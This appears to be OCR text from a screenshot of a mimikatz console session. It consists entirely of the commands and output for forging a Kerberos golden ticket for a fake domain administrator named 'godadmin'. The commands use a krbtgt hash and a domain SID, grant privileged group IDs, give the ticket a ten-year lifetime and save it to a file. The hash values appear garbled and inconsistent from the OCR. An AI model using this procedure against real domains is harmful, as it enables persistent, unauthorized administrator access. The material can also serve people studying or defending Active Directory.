 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::golden /krbtgt:6ce1638 4ca4d0ef268c1ed /admin:goda
dmin /domain:zone.com /sid:S-1-5-21-2346829310-1781191092-2540298887 /ticket:gol
d.kirbi
User : godadmin
Domain : zone.com (ZONE)
SID : S-1-5-21-2346829310-1781191092-2540298887
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6ce1638 794ca4d0ef268c1ed - rc4_hmac_nt
Lifetime : 2020/2/17 13:58:11 ; 2030/2/14 13:58:11 ; 2030/2/14 13:58:11
-> Ticket : gold.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #
安全先师